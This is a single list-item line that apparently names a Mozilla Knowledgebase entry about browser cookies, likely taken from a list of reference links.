- Mozilla Knowledgebase: Cookies